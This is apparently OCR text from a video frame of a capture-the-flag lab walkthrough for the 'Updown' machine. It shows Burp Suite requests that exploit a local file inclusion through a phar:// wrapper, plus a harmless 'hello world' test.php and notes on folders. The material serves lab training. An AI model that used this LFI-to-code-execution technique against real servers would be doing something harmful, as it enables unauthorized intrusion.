 Menu Applications Places System Online - Rev... tmux exploit - hac... ~/workspace... Index of /upl... Burp Suite C...
Burp Suite Community Editio
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Learn
3 × 4 × 5 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/23b1220ea0e2fc334f6dcc4b6d4d0a01/test.0xdf/test HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Search 0 highlights
Done
Event log (1) All issues
git-dump
further enumeration
Forbidden
Response
Pretty Raw He
This is only for deve
Admin Panel hello wo
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
evidence
external
evidence
22 - ssh
80 - http
internal
exploit
Info
loot
privesc
Youtube
exploit
Updown / enum / exploit
Parent Directory -
test.0xdf 2024-02-04 17:38 337
Apache/2.4.41 (Ubuntu) Server at dev.siteisup.htb Port 80
We can now exploit the LFI vulnerability by using a phar:// php archive wrapper.
This way we are able to execute code from inside our test.php file
test.php
1 <?php echo "hello world" ?>
Request
Pretty Raw Hex
1 GET /?page=phar://uploads/23b1220ea0e2fc334f6dcc4b6d4d0a01/test.0xdf/test HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 backlinks 105 words 639 characters